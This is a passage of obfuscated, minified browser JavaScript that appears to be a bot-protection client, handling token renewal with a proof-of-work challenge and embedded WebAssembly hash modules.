Date();_0xcbfa5a[_0xdec150(0x3d3)+_0xdec150(0x2b1)](_0xcbfa5a[_0xdec150(0x1db)+_0xdec150(0x2b1)]()+_0xb2a02[_0xdec150(0x1b3)+_0xdec150(0x3b8)]),this[_0xdec150(0x48c)+_0xdec150(0x2db)+_0xdec150(0x14c)]=_0xcbfa5a;var _0x129f26=Math[_0xdec150(0x1b7)](0x0,_0xb2a02[_0xdec150(0x1b3)+_0xdec150(0x3b8)]-0xa);if(_0x129f26>0x0){for(var _0x43f27c=0x0,_0x2a8d1f=this[_0xdec150(0x3e0)+_0xdec150(0x293)+'en'];_0x43f27c<_0x2a8d1f[_0xdec150(0x11a)];_0x43f27c++){(0x0,_0x2a8d1f[_0x43f27c][0x0])(_0xb2a02[_0xdec150(0x198)]);}this[_0xdec150(0x3e0)+_0xdec150(0x293)+'en'][_0xdec150(0x11a)]=0x0;}this[_0xdec150(0x395)+'g']&&this[_0xdec150(0x180)+_0xdec150(0xc3)][_0xdec150(0x3dc)+'er'](function(){var _0x51280d=_0xdec150;return _0x24893d[_0x51280d(0x271)+_0x51280d(0x3cc)]();},0x3e8*_0x129f26);},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0xb4)+_0x583851(0x1bf)+'d']=function(){return'false';},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x34c)+_0x583851(0x237)]=function(){var _0x2ce4ea=_0x583851;return this[_0x2ce4ea(0x3b1)+_0x2ce4ea(0x116)+_0x2ce4ea(0x2e6)]?_0x2ce4ea(0x2c1):'false';},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x414)]=function(_0xec0235){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x368242,_0x2b6b3a,_0x46cf20,_0x56333d,_0x1df922,_0x1a5c68,_0x58b85f=this;return _0x52fd1b(this,function(_0x2df34e){var _0x21c062=a1_0x1f24;switch(_0x2df34e[_0x21c062(0x2d5)]){case 0x0:return 0x1===_0xec0235&&this[_0x21c062(0x49a)+_0x21c062(0x427)+_0x21c062(0x3f8)+_0x21c062(0x233)]++,_0x21c062(0x2c1)===this[_0x21c062(0x34c)+_0x21c062(0x237)]()?(_0x21c062(0x2c1)===this[_0x21c062(0xb4)+_0x21c062(0x1bf)+'d']()?(_0x368242=(0x0,_0x334c0f[_0x21c062(0x304)+_0x21c062(0x1bd)+_0x21c062(0x19b)+_0x21c062(0x419)+_0x21c062(0x219)])(),_0x2b6b3a=_0x334c0f[_0x21c062(0x204)+_0x21c062(0x157)]):(_0x368242=function(){var _0x510d01=_0x21c062;return Promise[_0x510d01(0x396)+'e'](null);},_0x2b6b3a=function(_0x480fe5){}),_0x46cf20=this[_0x21c062(0xd2)][_0x21c062(0x3fa)+_0x21c062(0x1c5)+_0x21c062(0x479)]()):(_0x368242=function(){var _0x4ee9f6=_0x21c062;return Promise[_0x4ee9f6(0x396)+'e'](null);},_0x2b6b3a=function(_0x7d4f4b){},_0x46cf20=Promise[_0x21c062(0x396)+'e'](null)),_0x56333d=this[_0x21c062(0xbe)+_0x21c062(0x3c8)+_0x21c062(0x3f2)+_0x21c062(0x1e0)],_0x1df922={'aih':'TTIgNw8+5Z6qLUwMGLTdk8WyZRNQGgET3ZTGuzdbNH8=','t':this[_0x21c062(0x1ca)],'at':_0xec0235,'sic':this[_0x21c062(0x49a)+_0x21c062(0x427)+_0x21c062(0x3f8)+_0x21c062(0x233)],'slc':this[_0x21c062(0x49a)+_0x21c062(0x19c)+_0x21c062(0x337)],'slt':this[_0x21c062(0x49a)+_0x21c062(0x382)+'me'][_0x21c062(0x228)+'e'](),'pow':function(_0x439bcf){var _0x6da878=_0x21c062;return null!==_0x56333d?_0x3c1081[_0x6da878(0x205)+_0x6da878(0x24e)](_0x46cf20,_0x368242,_0x2b6b3a,function(_0x57b574){_0x56333d(_0x57b574),_0x439bcf(_0x57b574);}):_0x3c1081[_0x6da878(0x205)+_0x6da878(0x24e)](_0x46cf20,_0x368242,_0x2b6b3a,_0x439bcf);},'pt':0x1,'gcs':(0x0,_0x5714f8[_0x21c062(0x284)+_0x21c062(0x28d)+_0x21c062(0x1ea)+_0x21c062(0x1ee)])(),'s':_0x311ea7[_0x21c062(0x165)],'poi':this[_0x21c062(0x20c)+'ut'],'poil':parseInt(this[_0x21c062(0x3db)+_0x21c062(0x467)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjIBMABB+uzUtQdBweTN7wZqQZbo56ABQaGBhNICamsQizNBqriHdEHTo5SifWtqbCAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAAChoBGABB6MSWvHlBh6nF6HpsIABrIABrIACLCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACj4BPABB4+qSqgZBj9b9lX9rQe6+ibsCQeW6gJcHamxBsaKl9QJBuNemzQBrQYy3huwGQa/ZiMYAamxrIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjMBMQBB5fW24X5BuYyTmXlrQfXKhqV7Qd+S6u0DampBzubvsnhB/pSP5nxqIAB1amogAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACiQBIgBB6bHA2AFBvJTftgFqQcKvrLACQd6eqh1sayAAayAAags=\"]','poa':'[\"square\",-2,26,14,0.24277037,0.7765912]','utils':_0x38643b[_0x21c062(0xc0)+_0x21c062(0x469)+'NS']},[0x4,new Promise(function(_0x56a802,_0x5ea5e8){var _0x584ee2=_0x21c062;return(0x0,_0x311ea7[_0x584ee2(0x133)+_0x584ee2(0x226)])(_0x58b85f[_0x584ee2(0x133)+_0x584ee2(0x12e)],_0x1df922,_0x56a802,_0x5ea5e8);})];case 0x1:return _0x1a5c68=_0x2df34e[_0x21c062(0x344)](),[0x2,new _0x1eba44(_0x1a5c68,_0x21c062(0x45f))];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x1a4)+'en']=function(_0x44a561){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x285cdc,_0x4e60ef,_0x6868ae,_0x22e121,_0x5bc7eb,_0xce43f9,_0x11b8ac,_0x452f0e;return _0x52fd1b(this,function(_0x1b463c){var _0x832631=a1_0x1f24;switch(_0x1b463c[_0x832631(0x2d5)]){case 0x0:_0x285cdc=_0x471d0b(),_0x1b463c[_0x832631(0x2d5)]=0x1;case 0x1:return _0x1b463c[_0x832631(0x36b)][_0x832631(0x262)]([0x1,0x3,,0x4]),[0x4,this[_0x832631(0x414)](_0x44a561[_0x832631(0x1b8)])];case 0x2:return _0x22e121=_0x1b463c[_0x832631(0x344)](),_0x6868ae=_0x22e121[_0x832631(0x133)+_0x832631(0x3f8)+'n']['st'],_0x4e60ef=new _0x2c596a(_0x22e121,_0x44a561[_0x832631(0x25f)+_0x832631(0x28a)+'en']||_0x285cdc&&_0x285cdc[_0x832631(0x198)]||null,null,this[_0x832631(0x1ca)][_0x832631(0x2bf)+'y']()),[0x3,0x4];case 0x3:if(_0x5bc7eb=_0x1b463c[_0x832631(0x344)](),_0xce43f9=void 0x0,(_0x7059fe=_0x5bc7eb)instanceof Object&&'t'in _0x7059fe&&0x6548===_0x7059fe['t'])_0xce43f9=_0x5bc7eb;else{_0x11b8ac=_0x832631(0x277)+_0x832631(0x3b9)+_0x832631(0x35a)+_0x832631(0x3f4);try{_0x11b8ac=String(_0x5bc7eb);}catch(_0x3f0a45){}_0xce43f9={'t':0x6548,'e':_0x832631(0x1de)+_0x832631(0x1e2)+_0x832631(0x3c9)+_0x11b8ac,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x4e60ef=new _0x2c596a(null,_0x285cdc?_0x285cdc[_0x832631(0x198)]:null,(_0x832631(0x45f)+_0x832631(0x1e2)+':\x20')[_0x832631(0x2a4)](_0xce43f9['ir'],'\x20')[_0x832631(0x2a4)](_0xce43f9['og'],'\x20')[_0x832631(0x2a4)](_0xce43f9['st'],'\x20')[_0x832631(0x2a4)](_0xce43f9['sr'],'\x20')[_0x832631(0x2a4)](_0xce43f9['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x832631(0xd2)][_0x832631(0xe7)+'te'](_0x4e60ef)];case 0x5:return _0x452f0e=_0x1b463c[_0x832631(0x344)](),_0x452f0e&&_0x452f0e[_0x832631(0x2f2)]&&_0x44a561[_0x832631(0x1b8)]<0x2?[0x2,this[_0x832631(0x1a4)+'en']({'previous_token':_0x452f0e[_0x832631(0x198)]||null,'count':_0x44a561[_0x832631(0x1b8)]+0x1})]:[0x2,new _0x20d1c3(_0x452f0e,_0x6868ae)];}var _0x7059fe;});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x109)+_0x583851(0x399)+_0x583851(0xe3)]=function(){var _0x37b5da=_0x583851;if(!this[_0x37b5da(0x39c)+_0x37b5da(0xe3)+_0x37b5da(0x399)])return!0x1;var _0x58ba76=new Date(),_0x5664df=_0x1f42a2(this[_0x37b5da(0x133)+_0x37b5da(0x12e)]),_0x426576=_0x5664df?_0x37727f(_0x5664df):void 0x0,_0x27e1e2=_0x4fb858(this[_0x37b5da(0x49a)+_0x37b5da(0x382)+'me'],_0x58ba76)>=_0x4a4a34,_0x40e73f=this[_0x37b5da(0x39c)+_0x37b5da(0x239)+_0x37b5da(0x32e)+_0x37b5da(0x32b)+_0x37b5da(0x20d)]&&_0x426576&&_0x4fb858(_0x426576,_0x58ba76)>=_0x4a4a34,_0x5123a2=window[_0x37b5da(0x3f7)+_0x37b5da(0x350)+_0x37b5da(0x1fb)+_0x37b5da(0x185)+_0x37b5da(0x420)];return _0x27e1e2||_0x40e73f||_0x5123a2;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x271)+_0x583851(0x3cc)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x28f184,_0x31254f=this;return _0x52fd1b(this,function(_0x2ff4c7){var _0x1238c2=a1_0x1f24;switch(_0x2ff4c7[_0x1238c2(0x2d5)]){case 0x0:return this[_0x1238c2(0x109)+_0x1238c2(0x399)+_0x1238c2(0xe3)]()?(delete window[_0x1238c2(0x3f7)+_0x1238c2(0x350)+_0x1238c2(0x1fb)+_0x1238c2(0x185)+_0x1238c2(0x420)],_0x28f184=setTimeout(function(){var _0x3f6648=_0x1238c2;return _0x31254f[_0x3f6648(0x133)+_0x3f6648(0x226)]();},0x1b58),window[_0x1238c2(0x486)+_0x1238c2(0x2b7)+_0x1238c2(0x426)+_0x1238c2(0x47e)+_0x1238c2(0x3be)+'d']=function(){var _0x24445c=_0x1238c2;_0x31254f[_0x24445c(0x213)](),clearTimeout(_0x28f184),_0x31254f[_0x24445c(0x19e)+_0x24445c(0x3cc)](new _0x1145a5());},this[_0x1238c2(0xd2)][_0x1238c2(0x258)+_0x1238c2(0xe3)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x1238c2(0x133)+_0x1238c2(0x226)]()];case 0x2:_0x2ff4c7[_0x1238c2(0x344)](),_0x2ff4c7[_0x1238c2(0x2d5)]=0x3;case 0x3:return[0x2];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x133)+_0x583851(0x226)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x2b55d8,_0x1c06d6=this;return _0x52fd1b(this,function(_0x360d78){var _0x115b57=a1_0x1f24;switch(_0x360d78[_0x115b57(0x2d5)]){case 0x0:return[0x4,(0x0,_0x4cd494[_0x115b57(0x324)])(this[_0x115b57(0x180)+_0x115b57(0xc3)],function(){var _0x59d28d=_0x115b57;return _0x1c06d6[_0x59d28d(0x1a4)+'en']({'previous_token':null,'count':0x1});},function(_0x5f21eb){return _0x5f21eb instanceof _0x1edf24;})];case 0x1:return _0x2b55d8=_0x360d78[_0x115b57(0x344)](),this[_0x115b57(0x206)+'en'](_0x2b55d8),[0x2];}});});},_0x502943;}());function _0x33905a(_0xf06e2f){var _0x2b6f44=_0x26c76d;return _0x2b6f44(0x2c1)===_0xf06e2f;}_0x233c39[_0x26c76d(0x2d8)+_0x26c76d(0x329)]=_0x44d4f1;},0x1233:function(_0x1991d0,_0x4a4797,_0x49c425){'use strict';var _0x46ae8b=a1_0x1f24;var _0x24be67=this&&this[_0x46ae8b(0x272)+_0x46ae8b(0x148)+_0x46ae8b(0x27c)]||(Object[_0x46ae8b(0x304)]?function(_0x20c749,_0x3b46d7,_0xa7e94,_0x200428){var _0x538558=_0x46ae8b;void 0x0===_0x200428&&(_0x200428=_0xa7e94);var _0x2e2ef5=Object[_0x538558(0x269)+_0x538558(0xd3)+_0x538558(0x17a)+_0x538558(0x156)](_0x3b46d7,_0xa7e94);_0x2e2ef5&&!(_0x538558(0x417)in _0x2e2ef5?!_0x3b46d7[_0x538558(0x153)+_0x538558(0x10f)]:_0x2e2ef5[_0x538558(0x2df)+'le']||_0x2e2ef5[_0x538558(0x384)+_0x538558(0x3e7)])||(_0x2e2ef5={'enumerable':!0x0,'get':function(){return _0x3b46d7[_0xa7e94];}}),Object[_0x538558(0x482)+_0x538558(0xd3)+'ty'](_0x20c749,_0x200428,_0x2e2ef5);}:function(_0x32d9e1,_0x474320,_0x4ee35d,_0x32fbdb){void 0x0===_0x32fbdb&&(_0x32fbdb=_0x4ee35d),_0x32d9e1[_0x32fbdb]=_0x474320[_0x4ee35d];}),_0x2aa224=this&&this[_0x46ae8b(0x18a)+_0x46ae8b(0x398)]||function(_0x4abb9e,_0x36c9e4){var _0x43c759=_0x46ae8b;for(var _0xc5af0f in _0x4abb9e)_0x43c759(0x1a5)+'t'===_0xc5af0f||Object[_0x43c759(0x274)+_0x43c759(0x1d4)][_0x43c759(0x313)+_0x43c759(0xd3)+'ty'][_0x43c759(0x2c3)](_0x36c9e4,_0xc5af0f)||_0x24be67(_0x36c9e4,_0x4abb9e,_0xc5af0f);};Object[_0x46ae8b(0x482)+_0x46ae8b(0xd3)+'ty'](_0x4a4797,_0x46ae8b(0x153)+_0x46ae8b(0x10f),{'value':!0x0}),_0x4a4797[_0x46ae8b(0x267)+_0x46ae8b(0x308)+_0x46ae8b(0x36d)+'on']=_0x5382df,_0x2aa224(_0x49c425(0xdc7),_0x4a4797);var _0x53917d=_0x49c425(0xdc7),_0x27cfbf=_0x49c425(0xd0c);function _0x5382df(){var _0xe5e007=_0x46ae8b,_0x39c253=(0x0,_0x53917d[_0xe5e007(0x1ec)+_0xe5e007(0x1d2)+_0xe5e007(0x237)])('true')||window[_0xe5e007(0x3f7)+_0xe5e007(0x350)+_0xe5e007(0x1fb)+_0xe5e007(0x185)+_0xe5e007(0x420)];window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']=window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']?window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']+0x1:0x1;var _0x3d916d=new _0x53917d[(_0xe5e007(0x2d8))+(_0xe5e007(0x329))]()[_0xe5e007(0x16d)+_0xe5e007(0x2c8)+_0xe5e007(0x2ab)+'t'](window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt'])[_0xe5e007(0x16d)+_0xe5e007(0x301)+_0xe5e007(0x2da)](_0x39c253&&_0x36c9e8()),_0x2ae4ed=window[_0xe5e007(0x152)+_0xe5e007(0x490)+_0xe5e007(0x193)+'ad']?function(_0x3015fb){var _0x1ce496=_0xe5e007;console[_0x1ce496(0x195)](_0x1ce496(0x399)+_0x1ce496(0x141)+_0x1ce496(0x3f9)+_0x1ce496(0x316)+_0x1ce496(0x49a)+_0x1ce496(0x374)+_0x1ce496(0x3a4)+_0x1ce496(0x2a9)+_0x1ce496(0x244),_0x3015fb[_0x1ce496(0xe2)+'ng']());}:function(_0xc2b1e7){var _0x4dc91a=_0xe5e007;window[_0x4dc91a(0x152)+_0x4dc91a(0x490)+_0x4dc91a(0x193)+'ad']=!0x0,_0xc2b1e7 instanceof _0x53917d[_0x4dc91a(0x2a3)+_0x4dc91a(0x142)+'or']||(0x0,_0x27cfbf[_0x4dc91a(0x258)+_0x4dc91a(0xe3)])();};return _0x3d916d[_0xe5e007(0x291)](window[_0xe5e007(0x3bd)+_0xe5e007(0x1d5)+_0xe5e007(0x303)+_0xe5e007(0x38f)]),_0x3d916d[_0xe5e007(0x198)]()[_0xe5e007(0x1e9)](function(){var _0xe7760=_0xe5e007;return(0x0,_0x27cfbf[_0xe7760(0x373)+_0xe7760(0x13d)+_0xe7760(0x335)])(_0xe7760(0xeb)+_0xe7760(0x21d)+_0xe7760(0x2fe)+_0xe7760(0x487),_0x3d916d);},_0x2ae4ed),window[_0xe5e007(0x30e)+_0xe5e007(0x368)+_0xe5e007(0x297)+_0xe5e007(0x241)]=function(_0x2b1aec,_0x45c401,_0x569208,_0x426265){var _0xe88518=_0xe5e007;return _0x3d916d[_0xe88518(0x433)+_0xe88518(0x176)+'a'](_0x2b1aec,_0x45c401,_0x569208,_0x426265);},_0x3d916d;}function _0x36c9e8(){var _0x38e17a=_0x46ae8b;return!(window[_0x38e17a(0x3bd)+_0x38e17a(0x224)+_0x38e17a(0xf6)]||(function(){var _0xe46a6a=_0x38e17a;try{return _0xe46a6a(0x2c1)===(0x0,_0x27cfbf[_0xe46a6a(0x191)+_0xe46a6a(0x3e9)+_0xe46a6a(0x46d)+'t'])()[_0xe46a6a(0x333)+_0xe46a6a(0x11d)](_0xe46a6a(0x44f)+_0xe46a6a(0x392)+'d');}catch(_0x43fa19){return!0x1;}}()));}if(window[_0x46ae8b(0x267)+_0x46ae8b(0x308)+_0x46ae8b(0x36d)+'on']=_0x5382df,_0x36c9e8()){var _0x1a9ee5=_0x5382df();setTimeout(function(){var _0x244a3c=_0x46ae8b;return(0x0,_0x27cfbf[_0x244a3c(0x373)+_0x244a3c(0x13d)+_0x244a3c(0x335)])(_0x244a3c(0x30e)+_0x244a3c(0x3de)+_0x244a3c(0x2b0),_0x1a9ee5);},0x0),window[_0x46ae8b(0x486)+_0x46ae8b(0x2b7)+_0x46ae8b(0x426)+_0x46ae8b(0x47e)+_0x46ae8b(0x3be)+'d']&&setTimeout(function(){var _0x7873cb=_0x46ae8b;window[_0x7873cb(0x486)+_0x7873cb(0x2b7)+_0x7873cb(0x426)+_0x7873cb(0x47e)+_0x7873cb(0x3be)+'d'](_0x1a9ee5),delete window[_0x7873cb(0x486)+_0x7873cb(0x2b7)+_0x7873cb(0x426)+_0x7873cb(0x47e)+_0x7873cb(0x3be)+'d'];},0x0);}else setTimeout(function(){var _0x363ed0=_0x46ae8b;return(0x0,_0x27cfbf[_0x363ed0(0x373)+_0x363ed0(0x13d)+_0x363ed0(0x335)])(_0x363ed0(0xeb)+_0x363ed0(0x21d)+_0x363ed0(0x117));},0x0);},0x15e6:function(_0xa352eb){var _0x35b09f=a1_0x1f24,_0x1545ec,_0x4084c3,_0x5b5526=_0xa352eb[_0x35b09f(0x3cd)+'s']={};function _0x5974ed(){var _0x26857b=_0x35b09f;throw new Error(_0x26857b(0x1ac)+_0x26857b(0x3f0)+_0x26857b(0x421)+_0x26857b(0x3fe)+_0x26857b(0x482)+'d');}function _0x56c00e(){var _0x25d974=_0x35b09f;throw new Error(_0x25d974(0x3a3)+_0x25d974(0xce)+_0x25d974(0x43c)+_0x25d974(0x460)+_0x25d974(0x17e)+_0x25d974(0x1a8));}function _0x27daba(_0x4b4233){var _0x1ed67b=_0x35b09f;if(_0x1545ec===setTimeout)return setTimeout(_0x4b4233,0x0);if((_0x1545ec===_0x5974ed||!_0x1545ec)&&setTimeout)return _0x1545ec=setTimeout,setTimeout(_0x4b4233,0x0);try{return _0x1545ec(_0x4b4233,0x0);}catch(_0x254aa3){try{return _0x1545ec[_0x1ed67b(0x2c3)](null,_0x4b4233,0x0);}catch(_0x1a21ea){return _0x1545ec[_0x1ed67b(0x2c3)](this,_0x4b4233,0x0);}}}!(function(){var _0x16bc57=_0x35b09f;try{_0x1545ec=_0x16bc57(0x3a6)+'on'==typeof setTimeout?setTimeout:_0x5974ed;}catch(_0x2aa2cd){_0x1545ec=_0x5974ed;}try{_0x4084c3=_0x16bc57(0x3a6)+'on'==typeof clearTimeout?clearTimeout:_0x56c00e;}catch(_0x295e48){_0x4084c3=_0x56c00e;}}());var _0x2331e0,_0x17a62e=[],_0x2327c5=!0x1,_0x397a6c=-0x1;function _0x5b22ce(){var _0x3c41a5=_0x35b09f;_0x2327c5&&_0x2331e0&&(_0x2327c5=!0x1,_0x2331e0[_0x3c41a5(0x11a)]?_0x17a62e=_0x2331e0[_0x3c41a5(0x2a4)](_0x17a62e):_0x397a6c=-0x1,_0x17a62e[_0x3c41a5(0x11a)]&&_0x500c1a());}function _0x500c1a(){var _0x513707=_0x35b09f;if(!_0x2327c5){var _0x4f4e06=_0x27daba(_0x5b22ce);_0x2327c5=!0x0;for(var _0x59fbfa=_0x17a62e[_0x513707(0x11a)];_0x59fbfa;){for(_0x2331e0=_0x17a62e,_0x17a62e=[];++_0x397a6c<_0x59fbfa;)_0x2331e0&&_0x2331e0[_0x397a6c][_0x513707(0x44e)]();_0x397a6c=-0x1,_0x59fbfa=_0x17a62e[_0x513707(0x11a)];}_0x2331e0=null,_0x2327c5=!0x1,function(_0x32e648){var _0x13f19b=_0x513707;if(_0x4084c3===clearTimeout)return clearTimeout(_0x32e648);if((_0x4084c3===_0x56c00e||!_0x4084c3)&&clearTimeout)return _0x4084c3=clearTimeout,clearTimeout(_0x32e648);try{return _0x4084c3(_0x32e648);}catch(_0x36b487){try{return _0x4084c3[_0x13f19b(0x2c3)](null,_0x32e648);}catch(_0x33c31c){return _0x4084c3[_0x13f19b(0x2c3)](this,_0x32e648);}}}(_0x4f4e06);}}function _0x403eba(_0x224fbc,_0x313c1a){var _0xfa5cc7=_0x35b09f;this[_0xfa5cc7(0x2fd)]=_0x224fbc,this[_0xfa5cc7(0x1c0)]=_0x313c1a;}function _0x5676ae(){}_0x5b5526[_0x35b09f(0x1e3)+'ck']=function(_0x1bb2fb){var _0x1d9cc1=_0x35b09f,_0x4c3741=new Array(arguments[_0x1d9cc1(0x11a)]-0x1);if(arguments[_0x1d9cc1(0x11a)]>0x1){for(var _0x59f77f=0x1;_0x59f77f<arguments[_0x1d9cc1(0x11a)];_0x59f77f++)_0x4c3741[_0x59f77f-0x1]=arguments[_0x59f77f];}_0x17a62e[_0x1d9cc1(0x262)](new _0x403eba(_0x1bb2fb,_0x4c3741)),0x1!==_0x17a62e[_0x1d9cc1(0x11a)]||_0x2327c5||_0x27daba(_0x500c1a);},_0x403eba[_0x35b09f(0x274)+_0x35b09f(0x1d4)][_0x35b09f(0x44e)]=function(){var _0x159400=_0x35b09f;this[_0x159400(0x2fd)][_0x159400(0x45c)](null,this[_0x159400(0x1c0)]);},_0x5b5526[_0x35b09f(0x3ba)]=_0x35b09f(0x423)+'r',_0x5b5526[_0x35b09f(0x423)+'r']=!0x0,_0x5b5526[_0x35b09f(0xc1)]={},_0x5b5526[_0x35b09f(0x252)]=[],_0x5b5526[_0x35b09f(0xf4)+'n']='',_0x5b5526[_0x35b09f(0xf4)+'ns']={},_0x5b5526['on']=_0x5676ae,_0x5b5526[_0x35b09f(0x122)+_0x35b09f(0x211)]=_0x5676ae,_0x5b5526[_0x35b09f(0x327)]=_0x5676ae,_0x5b5526[_0x35b09f(0x3c1)]=_0x5676ae,_0x5b5526[_0x35b09f(0x400)+_0x35b09f(0x3da)+'er']=_0x5676ae,_0x5b5526[_0x35b09f(0x400)+_0x35b09f(0x220)+_0x35b09f(0x299)]=_0x5676ae,_0x5b5526[_0x35b09f(0x264)]=_0x5676ae,_0x5b5526[_0x35b09f(0x1bc)+_0x35b09f(0x336)+_0x35b09f(0x294)]=_0x5676ae,_0x5b5526[_0x35b09f(0x1bc)+_0x35b09f(0x2d4)+_0x35b09f(0x199)+'r']=_0x5676ae,_0x5b5526[_0x35b09f(0xb9)+_0x35b09f(0x2f4)]=function(_0x55022f){return[];},_0x5b5526[_0x35b09f(0x3cb)+'g']=function(_0x16f0d1){var _0x249b6f=_0x35b09f;throw new Error(_0x249b6f(0xe0)+_0x249b6f(0x2f0)+_0x249b6f(0x2bc)+_0x249b6f(0x407)+_0x249b6f(0x298)+'ed');},_0x5b5526[_0x35b09f(0x16b)]=function(){return'/';},_0x5b5526[_0x35b09f(0x1c7)]=function(_0x1e7a61){var _0x1537d6=_0x35b09f;throw new Error(_0x1537d6(0xe0)+_0x1537d6(0x279)+_0x1537d6(0x46c)+_0x1537d6(0x14e)+_0x1537d6(0xe6));},_0x5b5526[_0x35b09f(0x459)]=function(){return 0x0;};},0x1637:function(_0x56c336,_0x159de8){'use strict';var _0x20e4ef=a1_0x1f24;var _0x5902f0=this&&this[_0x20e4ef(0x48d)+_0x20e4ef(0x130)]||function(_0x1162df,_0x5c284c,_0x4ff48d,_0x34562a){return new(_0x4ff48d||(_0x4ff48d=Promise))(function(_0x5dd91f,_0x17fc25){var _0x52c81f=a1_0x1f24;function _0x383884(_0x26840b){var _0x5e1f2b=a1_0x1f24;try{_0x10f35a(_0x34562a[_0x5e1f2b(0x3c6)](_0x26840b));}catch(_0x30bdcb){_0x17fc25(_0x30bdcb);}}function _0x57f20d(_0x14e217){var _0x4b4d4b=a1_0x1f24;try{_0x10f35a(_0x34562a[_0x4b4d4b(0x43d)](_0x14e217));}catch(_0x248cd5){_0x17fc25(_0x248cd5);}}function _0x10f35a(_0x2efc32){var _0x3a22f8=a1_0x1f24,_0x515a10;_0x2efc32[_0x3a22f8(0x2f5)]?_0x5dd91f(_0x2efc32[_0x3a22f8(0x110)]):(_0x515a10=_0x2efc32[_0x3a22f8(0x110)],_0x515a10 instanceof _0x4ff48d?_0x515a10:new _0x4ff48d(function(_0x42e56a){_0x42e56a(_0x515a10);}))[_0x3a22f8(0x1e9)](_0x383884,_0x57f20d);}_0x10f35a((_0x34562a=_0x34562a[_0x52c81f(0x45c)](_0x1162df,_0x5c284c||[]))[_0x52c81f(0x3c6)]());});},_0x31ec5f=this&&this[_0x20e4ef(0x383)+_0x20e4ef(0x34d)]||function(_0x3a85ff,_0x3dd14a){var _0x2e3111=_0x20e4ef,_0x4e4530,_0x133541,_0x50b4b9,_0x617936={'label':0x0,'sent':function(){if(0x1&_0x50b4b9[0x0])throw _0x50b4b9[0x1];return _0x50b4b9[0x1];},'trys':[],'ops':[]},_0x46f0f3=Object[_0x2e3111(0x304)]((_0x2e3111(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x2e3111(0x274)+_0x2e3111(0x1d4)]);return _0x46f0f3[_0x2e3111(0x3c6)]=_0x1b1d56(0x0),_0x46f0f3[_0x2e3111(0x43d)]=_0x1b1d56(0x1),_0x46f0f3[_0x2e3111(0x3d0)]=_0x1b1d56(0x2),_0x2e3111(0x3a6)+'on'==typeof Symbol&&(_0x46f0f3[Symbol[_0x2e3111(0x3d4)+'or']]=function(){return this;}),_0x46f0f3;function _0x1b1d56(_0x35739e){return function(_0x5a5e37){return function(_0xced5cf){var _0x24ec09=a1_0x1f24;if(_0x4e4530)throw new TypeError(_0x24ec09(0x2a8)+_0x24ec09(0x2b8)+_0x24ec09(0x31d)+_0x24ec09(0x129)+_0x24ec09(0x341)+'.');for(;_0x46f0f3&&(_0x46f0f3=0x0,_0xced5cf[0x0]&&(_0x617936=0x0)),_0x617936;)try{if(_0x4e4530=0x1,_0x133541&&(_0x50b4b9=0x2&_0xced5cf[0x0]?_0x133541[_0x24ec09(0x3d0)]:_0xced5cf[0x0]?_0x133541[_0x24ec09(0x43d)]||((_0x50b4b9=_0x133541[_0x24ec09(0x3d0)])&&_0x50b4b9[_0x24ec09(0x2c3)](_0x133541),0x0):_0x133541[_0x24ec09(0x3c6)])&&!(_0x50b4b9=_0x50b4b9[_0x24ec09(0x2c3)](_0x133541,_0xced5cf[0x1]))[_0x24ec09(0x2f5)])return _0x50b4b9;switch(_0x133541=0x0,_0x50b4b9&&(_0xced5cf=[0x2&_0xced5cf[0x0],_0x50b4b9[_0x24ec09(0x110)]]),_0xced5cf[0x0]){case 0x0:case 0x1:_0x50b4b9=_0xced5cf;break;case 0x4:return _0x617936[_0x24ec09(0x2d5)]++,{'value':_0xced5cf[0x1],'done':!0x1};case 0x5:_0x617936[_0x24ec09(0x2d5)]++,_0x133541=_0xced5cf[0x1],_0xced5cf=[0x0];continue;case 0x7:_0xced5cf=_0x617936[_0x24ec09(0x380)][_0x24ec09(0x389)](),_0x617936[_0x24ec09(0x36b)][_0x24ec09(0x389)]();continue;default:if(!(_0x50b4b9=_0x617936[_0x24ec09(0x36b)],(_0x50b4b9=_0x50b4b9[_0x24ec09(0x11a)]>0x0&&_0x50b4b9[_0x50b4b9[_0x24ec09(0x11a)]-0x1])||0x6!==_0xced5cf[0x0]&&0x2!==_0xced5cf[0x0])){_0x617936=0x0;continue;}if(0x3===_0xced5cf[0x0]&&(!_0x50b4b9||_0xced5cf[0x1]>_0x50b4b9[0x0]&&_0xced5cf[0x1]<_0x50b4b9[0x3])){_0x617936[_0x24ec09(0x2d5)]=_0xced5cf[0x1];break;}if(0x6===_0xced5cf[0x0]&&_0x617936[_0x24ec09(0x2d5)]<_0x50b4b9[0x1]){_0x617936[_0x24ec09(0x2d5)]=_0x50b4b9[0x1],_0x50b4b9=_0xced5cf;break;}if(_0x50b4b9&&_0x617936[_0x24ec09(0x2d5)]<_0x50b4b9[0x2]){_